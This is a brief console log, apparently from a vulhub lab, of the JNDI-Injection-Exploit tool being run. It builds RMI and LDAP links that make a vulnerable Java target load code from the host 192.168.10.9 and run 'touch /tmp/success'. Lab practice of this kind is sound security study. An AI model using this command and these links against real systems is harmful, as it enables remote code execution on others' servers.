 PS D:\stu\vulhub靶场\java相关工具> & 'C:\Program Files\Java\jre1.8.0_441\bin\java.exe' -jar .\JNDI-Injection-Exploit-1.0
-SNAPSHOT-all.jar -C 'touch /tmp/success' -A 192.168.10.9
[ADDRESS] >> 192.168.10.9
[COMMAND] >> touch /tmp/success
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.10.9:1099/ukjpum
ldap://192.168.10.9:1389/ukjpum
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.10.9:1099/1hgrju
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
unlucky
rmi://192.168.10.9:1099/dlokc4
ldap://192.168.10.9:1389/dlokc4